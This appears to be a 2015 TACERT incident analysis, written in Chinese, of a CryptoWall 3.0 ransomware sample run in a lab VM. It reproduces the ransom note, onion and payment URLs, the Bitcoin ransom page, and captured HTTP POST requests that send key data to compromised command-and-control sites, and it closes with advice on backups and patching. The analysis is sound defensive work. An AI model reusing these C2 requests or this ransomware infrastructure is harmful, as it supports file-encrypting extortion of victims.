

TACERT 臺灣學術網路危機處理中心團隊製

2015/9

- 1. 事件簡介
  - 近年來惡意程式越來越多樣化,以往都只是感染主機成為中繼站或殭屍 電腦,但另一種的惡意程式卻會破壞使用者的檔案資料,並且勒索使用 者相當的金額,造成嚴重損害。
  - 學術網路中的確有部分主機遭受過惡意勒索軟體(ransomware)的侵害, 然而往往找不出明確的感染途徑及惡意程式樣本。
  - 3. 受害者往往必須向駭客支付比特幣作為檔案的解密贖金。
  - 本單位取得的惡意程式樣本進行研究分析,主要以CryptoWall 的惡意勒 索軟體測試。
- II. 事件檢測
  - 1. 使用 VM 虛擬主機並且為 Windows 7 系統進行隔離環境測試。
  - 惡意程式樣本名稱為 CTBLOCKER. exe,實際執行後原本的惡意程式會開始針對內部文件、影音、圖像檔案進行加密,然後惡意程式主體就會自 我刪除。
  - 3. 透過 Virustotal 線上掃毒,該病毒的檢測比例 41/57 相當高,為

CryptoWall 3.0 的勒索軟體。

| SHA256:<br>File name:<br>Detection ratio:<br>Analysis date: | 97b4c801e55f32019cc9eb6eef73aef4652fdb8b11c36571b82c95514c28e298<br>2015-07-06-Angler-EK-malware-payload-CryptoWall-3.0.exe.txt<br>41 / 57<br>2015-08-28 09:44:42 UTC ( 6 days, 16 hours ago ) | <b>€</b> 1 0 0 |
|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|
| 🔳 Analysis 🛛 🤤                                              | File detail 🚯 Additional information 🗭 Comments 🙎 💀 Votes 🖽 Behavioural information                                                                                                    |                |
| Antivirus                                                   | Result                                                                                                    | Update         |
| ALYac                                                       | Trojan.GenericKD.2543720                                                                                                    | 20150828       |
| AVG                                                         | Inject2.CLUL                                                                                                    | 20150828       |
| AVware                                                      | Trojan.Win32.GenericIBT                                                                                                    | 20150828       |

4. 测試時候將其中一個資料夾內放入一些文件檔,包含了 docx、xlsx、

jpg、pdf 四種格式檔案做測試,而惡意程式感染後的確就無法正常再開

## 啟這些檔案。

|                                                                                     | Adobe Reader                                                                                                    |
|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Microsoft Word     ? ×       很抱歉,無法開飲 1.docx,因為發現其內容有問題。       確定       詳細資料(D) >>> | Adobe Reader 無法開設"ipad_user_guide.pdf",因為檔案類型不受支援,或者檔案已損壞 (例如作為電子整件附件傳送但解碼不正確)。<br>建已損壞 (例如作為電子整件附件傳送但解碼不正確)。<br>確定 |
| Microsoft Excel                                                                     | ×                                                                                                    |
| Excel 無法開飯檔案 '4.xlsx',因為檔案格式或副檔名無效。講<br>確定                                          | 確認檔案沒有損毀,且副檔名符合檔案的格式。                                                                                               |
| 🕞 5071624151465.jpg - Windows 相片检視器                                                 |                                                                                                    |
| 檔案(F) ▼ 列印(P) ▼ 電子郵件(E) 燒錄(U) ▼ 開啟(O) ▼ 🕡                                           |                                                                                                    |
| Windows 相片檢視器無法關 飲此圖片,因為檔案似乎已損壞、已損毀或太大。                                             |                                                                                                    |

5. 當所有磁碟內部的關聯檔案都被加密後,在被加密的檔案資料夾中產生

四個檔案,主要內容是引導後害者如何進行繳付勒索贖金。



 惡意程式執行後會自動開啟 HELP\_DECRYPT. HTML 網頁檔案以及 HELP\_DERCRYPT. TXT 文字檔案,並其內容都是告知使用者檔案已經被加 密,並且要求贖金才能夠取回檔案。

| (← |                                                                                                    | <b>↑</b> ★\$ |
|----|----------------------------------------------------------------------------------------------------|--------------|
|    | What happened to your files?                                                                                                    | ^            |
|    | All of your files were protected by a strong encryption with RSA-2048 using CryptoWall 3.0.<br>More information about the encryption keys using RSA-2048 can be found here: <u>http://en.wikipedia.org/wiki/RSA_(cryptosystem)</u>                                                                                                    |              |
|    | What does this mean?<br>This means that the structure and data within your files have been irrevocably changed, you will not be able to work                                                                                                    |              |
|    | With them, read them of see them, it is the same thing as losing them forever, but with our heip, you can restore them. How did this happen?                                                                                                    |              |
|    | Especially for you, on our server was generated the secret key pair RSA-2048 - public and private.<br>All your files were encrypted with the public key, which has been transferred to your computer via the Internet.<br>Decrypting of your files is only possible with the help of the private key and decrypt program, which is on our secret server. |              |
|    | What do I do?<br>Alas, if you do not take the necessary measures for the specified time then the conditions for obtaining the private key will be changed<br>If you really value your data, then we suggest you do not waste valuable time searching for other solutions because they do not exist.                                                      |              |
|    | For more specific instructions, please visit your personal home page, there are a few different addresses pointing to your page below                                                                                                    |              |
|    | 1.http://6i3cb6owitcouepv.paybalanceto.com/1figm5j<br>2.http://6i3cb6owitcouepv.paybrakepoint.com/1figm5j<br>3.http://6i3cb6owitcouepv.paytostopigil.com/1figm5j                                                                                                    |              |
| <  | *.ing/orcusevmceuegv.psytododnemoney.com/mgmoj                                                                                                    | ×            |
|    | ← → ② ← → ② CryptoWall 3.0 ×                                                                                                    |              |
|    | If for some reasons the addresses are not available, follow these steps:                                                                                                    |              |
|    | 1. Download and install tor-browser: <u>http://www.torproject.org/projects/torbrowser.html.en</u>                                                                                                    |              |
|    | 2. After a successful installation, run the browser and wait for initialization.                                                                                                    |              |
|    | 3. Type in the address bar: 6i3cb6owitcouepv.onion/1figm5j                                                                                                    |              |
|    | 4. Follow the instructions on the site.                                                                                                    |              |
|    |                                                                                                    |              |
|    | IMPORTANT INFORMATION:                                                                                                    |              |
|    | Your Personal PAGE: http://6i3cb6owitcouepv.paybalanceto.com/1figm5j                                                                                                    |              |
|    | Your Personal PAGE(using TOR): 6i3cb6owitcouepv.onion/1figm5j                                                                                                    |              |
|    | Your personal code (if you open the site (or TOR 's) directly): 1figm5j                                                                                                    |              |
|    |                                                                                                    |              |
|    |                                                                                                    |              |

7. 從跳出的訊息得知該惡意程式應為知名的 CryptoWall 3.0,是

Cryptolocker 的改良版本, 駭客宣稱文檔的加密技術是使用 RSA-2048 的方式加密, 並且必須透過提供的網址去付贖金以取得解密的私鑰, 否 則無法復原檔案。

8. 嘗試連到顯示的贖金頁面,無法直接透過瀏覽器開啟,因為網址並非正

式的網域名稱,無法用一般的 DNS 去解析出來。

1.http://6i3cb6owitcouepv.paybalanceto.com/1figm5j
2.http://6i3cb6owitcouepv.paybrakepoint.com/1figm5j
3.http://6i3cb6owitcouepv.paytostopigil.com/1figm5j
4.http://6i3cb6owitcouepv.paytodoublemoney.com/1figm5j

9. 必須透過所謂的 Tor 洋蔥瀏覽器去開啟惡意網址

「6i3cb6owitcouepv.onion/lfigm5j」才能成功,因為該瀏覽器會透過 代理伺服器的中繼站 IP 對外連線,所以也無法反向追查到駭客真正的位

置。

```
IMPORTANT INFORMATION:
Your personal page: http://6i3cb6owitcouepv.paybalanceto.com/lfigm5j
Your personal page (using TOR): 6i3cb6owitcouepv.onion/lfigm5j
Your personal identification number (if you open the site (or TOR 's) directly): lfigm5j
```

10. 透過 Tor Browser 開啟「6i3cb6owitcouepv. onion/1figm5j」後,會先

出現輸入圖形驗證碼的程序,才能進入解碼的服務頁面。

| ) 恭喜•该浏3<br>@ ▼ (← | 記録日配置为 × W Decrypt service × +<br>Decrypt service × +<br>@6i3cb6owitcouepv.onion/1figm5j                                                                          |
|--------------------|----------------------------------------------------------------------------------------------------|
|                    | ■US       ■III       ■FR       ■ES       ■DE         Service to decrypt the files.         To continue please enter the code from the picture in the input field. |
|                    | 60028                                                                                                    |
|                    | Code of picture:                                                                                                    |
|                    |                                                                                                    |

11. 驗證碼通過後出現付款頁面, secret key 的售價為 500 美金,並且有限 定在7天之後付款的話,價格將提升為 1000 美金,也就是 30000 多台 幣。並且支付方式只接受 Bitcoin,因此底下還提供了一些比特幣交易 所的網站,透過 Bitcoin 支付贖金駭客就能夠規避檢調單位的追查,故 也容易成為犯罪的工具。

| ・该浏览器已配置为 × ₩ Decrypt service × +                                                                                                    |           |
|----------------------------------------------------------------------------------------------------|-----------|
| ▼ 🗲 🗑 6i3cb6owitcouepv.onion/1figm5j 🛛 ♥ 😋 💽 - Search                                                                                                    |           |
|                                                                                                    |           |
| Your files are encrypted.<br>To get the key to decrypt files you have to pay 500 USD. If payment is not made before 02/09/15 - 21:58 the cost of de<br>files will increase 2 times and will be 1000 USD/EUR | ecrypting |
| Prior to increasing the amount left:<br>167h 59m 35s                                                                                                    |           |
| Your system: Windows 7 (x64) First connect IP: 140.117.72.44 Total encrypted 46 files.                                                                                                    |           |
| Refresh     Payment     FAQ     Decrypt 1 file for FREE     Support                                                                                                    |           |
| We are present a special software - CryptoWall Decrypter - which is allow to decrypt and return control to all your encrypted fine<br>How to buy CryptoWall decrypter?                                      | iles.     |
| Bitcoin                                                                                                    |           |
| 1. You should register Bitcon wallet ( <u>click here for more information with pictures</u> )                                                                                                    |           |
| 2. Purchasing Bitcoins - Although it's not yet easy to buy bitcoins, it's getting simpler every day.                                                                                                    |           |
| Here are our recommendations:                                                                                                    |           |
| LocalBitcoins.com (WU) - Buy Bitcoins with Western Union     Coincafe.com - Recommended for fast, simple service, Payment Methods: Western Union, Bank of                                                   |           |
| America, Cash by FedEx, Moneygram, Money Order. In NYC: Bitcoin ATM, In Person                                                                                                    |           |
| LocalBitcoins.com - Service allows you to search for people in your community willing to sell bitcoins to you directly.                                                                                     |           |

12. 支付頁面底下有提供駭客用的 Bitcoin 帳號,一旦支付出去就無法追討

回來, bitcoin address 都是透過電子錢包私鑰產生, 也無法知道帳號

| 擁 | 有者 | 宇身 | 分 | 0 |
|---|----|----|---|---|
|   |    |    |   |   |

| 4 Ente  | er the Transaction ID an     | d select amount:                               |                   |        |
|---------|------------------------------|------------------------------------------------|-------------------|--------|
| Ent     |                              |                                                |                   |        |
|         |                              | 2.33 BT                                        | C ~= 500 USD 💌 Cl | ear    |
| Note: T | ransaction ID - you can find | l in detailed info about transaction you made. |                   |        |
| (exam   | ple 44214efca56ef0393860     | 1db929c40bf34f19a27c42f07f5cf3e2aa08114c4d1f2) |                   |        |
| 5 Dia   | as about the normant         | information and aliak "DAV"                    |                   |        |
| J. Flee | ase check the payment        | mormation and click PAL.                       |                   |        |
|         |                              |                                                |                   |        |
|         |                              | DAY                                            |                   |        |
|         |                              | PAY                                            |                   |        |
|         |                              |                                                |                   |        |
|         |                              |                                                |                   |        |
|         |                              | Your sent drafts                               |                   |        |
| lum     | Draft type                   | Draft number or transaction ID                 | Amount            | Status |
|         |                              | Your payments not found.                       |                   |        |
|         |                              | 1.2                                            |                   |        |

13. Tor Browser 連線的位址 167.114.227.181:993 為中繼網路的其中一個 主機,從本地端無法明確追查到惡意網址,故Tor onion network 常用 來作為犯罪匿名網路使用。 14. 從網路封包中可以看到,主機感染惡意程式一開始會連到網站

「http://ip-addr.es」, IP 為荷蘭 188.165.164.184, 該網站會回覆連

線主機的 IP 資訊,可能是作為報到用途。



- 15. 當主機報到完後 svchost 會連到網址「obamairsscandal. com」, IP 為美
  - 國 184.106.75.112, 並透過 HTTP POST 將加密內容上傳至「/wp-

content/themes/cc.php?q=15j4625tx4dwg5w」接收,研判可能是加密軟

體的私鑰。

| Ne<br>Tim<br>Prot               | tWitness Reconstruction for session ID: 24 (Source 140. 44: 49197, Target 184.106.75.112: 80<br>e 8/27/2015 10:39:57 to 8/27/2015 10:39:58 Packet Size 4,272 bytes Payload Size 2,412 bytes<br>gcol 2048/6/80 Elags Koop Accembled AppMeta NetworkMeta Packet Count 32                                                                                                    | <b>)</b> |   |
|---------------------------------|----------------------------------------------------------------------------------------------------|----------|---|
| R<br>E<br>Q<br>U<br>E<br>S<br>T | POST /wp-content/themes/cc.php?q=15j4625tx4dwg5w HTTP/1.1<br>Accept: */*<br>Content-Type: application/x-www-form-urlencoded<br>Connection: Close<br>Content-Length: 132<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0<br>; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center<br>PC 6.0; InfoPath.3)<br>Host: obamairsscandal.com<br>Cache-Control: no-cache |          | ^ |
|                                 | x=f79823b7c64e279926c004fd39c65dc45f1d278ec6a9e5e357626ee1d242e5e068eb76e42658bec<br>7719a748f6b74d2a7cd71b1e951337e40814bf9058adecef420                                                                                                    |          |   |
|                                 | HTTP/1.1 301 Moved Permanently<br>Date: Thu, 27 Aug 2015 02:39:59 GMT<br>Server: Apache<br>Location: http://www.obamairsscandal.com/wp-content/themes/cc.php?q=15j4625tx4dwg<br>5w<br>Vary: Accept-Encoding<br>Content-Length: 395<br>Connection: close<br>Content-Type: text/html; charset=iso-8859-1                                                                                                    | R        | ~ |

16. 該網址測試開啟為關於美國總統的醜聞資訊網站,可能被駭客利用來收

集受害主機的私鑰。



17. 接下來 svchost 會再連到網址「http://pictalo.com」, IP 為美國

45.55.161.127,透過 HTTP POST 方式將加密內容上傳至「/wpcontent/plugins/woocommerce-one-click/vendor/stripe/stripephp/lib/Error/ee.php?v=azw9uvgz8rbz」接收,加密內容可能是其他私 鑰,隨後網站會回覆一大串加密檔案,研判可能是勒索的贖金資訊。



18. 测試開啟網址「http://pictalo.com」,且透過 Virustotal 偵測出 3/63

為惡意網址。



19. 接著 svchost 還會連到網址「http://mpc4u. co. uk」, IP 為英國

88.208.252.96,透過 HTTP POST 方式將加密內容上傳至「/wp-

includes/dd.php?f=e0tyx75ak4t24ic」接收,加密內容可能是其他私

鑰,成功後網站會回應「el4e91bd5fe07030」的加密字串。



20. 测試開啟網址「http://mpc4u. co. uk」, 會被防毒軟體警告為惡意網址,

Virustotal 的偵測率為 6/63。



21. 為了開啟贖金的網址「6i3cb6owitcouepv. onion/1figm5j」,必須透過

Tor browser 連到洋蔥(中繼)網路主機,此紀錄為法國 IP 中繼代理

167.114.227.181:993,再透過代理主機去開啟真正的贖金網頁,故該網

頁無法被記錄到。

| or.exe:32 | 48 Properties             | Careford Careford          |                          |         |
|-----------|---------------------------|----------------------------|--------------------------|---------|
| nage Peri | formance Performance Grap | n GPU Graph Threads TCP/IP | Security Environment Job | Strings |
| Resolve   | addresses                 |                            |                          |         |
| Dunt      | Lecal Address             | Demote Address             | Chata                    |         |
| rioi      | LOCAI Addless             | Remote Address             | State                    |         |
| TCP       | 127.0.0.1:9150            | 0.0.0.0:0                  | LISTENING                |         |
| TCP       | 127.0.0.1:9151            | win-j9u09033415:0          | LISTENING                |         |
| TCP       | 127.0.0.1:9151            | win-i9u09033415:49263      | ESTABLISH                |         |
| TCP       | 127.0.0.1:9151            | win-i9u09033415:49267      | ESTABLISH                |         |
| TCP       | 127.0.0.1.9151            | win-i9u09033415•49274      | ESTABLISH                |         |
| TCP       | 127 0 0 1 49264           | 127.0.0.1.49265            | FSTARLISH                |         |
| TCP       | 127.0.0.1.40265           | 127.0.0.1.40264            | ECTADI ICU               |         |
| TCD       | 140 44.40071              | 167 114 007 101.002        | ESTADLISH                |         |
| licr      | 14044:49271               | 107.114.227.181:993        | ESTABLISH                |         |

## Ⅲ.網路架構圖



- 1. 使用者可能透過 APT 攻擊或誤執行網路上的惡意程式 CTBLOCKER. exe。
- 2. 主機感染後向網站「ip-addr.es」回報 IP 資訊。
- 3. 惡意程式開始加密主機內部檔案(可能是文件類),並回傳加密私鑰1。
- 4. 惡意程式開始加密主機內部檔案(可能是圖形類),並回傳加密私鑰2。
- 5. 受害者必須透過Tor Browser 進入洋蔥匿名網路,使用中繼代理主機。
- 6. 開啟了贖金網站,若是選擇付款則需要用 Bitcoin 支付 500USD。
- 7. 駭客收到 Bitcoin 贖金後會將加密私鑰釋放出來給受害者。
- 受害者利用駭客提供的私鑰工具進行檔案解密(無法保證成功)。

## IV.建議與總結

- 1. 使用者可能透過被 APT 攻擊或網路下載執行到惡意程式而遭受感染。
- 主機一旦被感染後,惡意程式會開始加密所有磁碟中的文件檔、圖片檔和影 音檔案。
- 3. 惡意程式一旦加密完各類檔案後會自我刪除,不讓使用者取得惡意程式。

- 惡意程式隨後會跳出網頁和文件資訊,引導受害者如何去支付贖金來取得解 密私鑰。
- 5. CrytoWall 3.0 號稱使用 RSA-2048 加密,因為沒有私鑰基本上是無法救回 檔案,建議使用者要定期備份重要資料避免無法挽回。
- 7. 理論上付了贖金給駭客,取得解密私鑰及工具就能解開。然而誰也無法保證 能成功救回檔案,可能導致檔案遺失又折損金錢。
- 7. 建議使用者將系統重新安裝,避免病毒遺留的影響往後可能再次發生。
- 建議使用者將作業系統更新,並且更新常用套件如 Adobe Flash Player、 Adobe Reader、Java 等,這些漏洞都有可能導致感染 Cryptowall 勒索程 式。